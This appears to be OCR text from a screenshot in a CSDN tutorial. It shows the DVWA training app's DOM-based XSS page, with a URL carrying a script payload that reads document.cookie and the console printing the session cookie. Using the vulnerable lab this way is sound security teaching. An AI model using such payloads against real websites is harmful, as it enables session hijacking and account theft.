 192.168.20.48/DVWA/vulnerabilities/xss_d/?default=<script>console.log(document.cookie)</script>
New
数学 破解 技术 内网 协作 工具 项目 其他 公司系统 报表 科学 生产 公司it服务能力介绍... 阿里云信任中心证... 云安全中心服务等... 爱词霸在线词典
DVWA
Elements Console Sources Network Application Adblock Plus
top Filter
DevTools failed to load source map: Could not load content for chrome-extension://cfhdojbkjhnk
ap: System error: net::ERR_FILE_NOT_FOUND
DevTools failed to load source map: Could not load content for chrome-extension://mbopgmdnpcbo
l.min.js.map: System error: net::ERR_BLOCKED_BY_CLIENT
PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2; ts_uid=8970165994; security=low; XDEBUG_SESSION=14949
root
DevTools failed to load source map: Could not load content for chrome-extension://mbopgmdnpcbo
l.min.js.map: System error: net::ERR_BLOCKED_BY_CLIENT
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Select
CSDN @liaomin416100569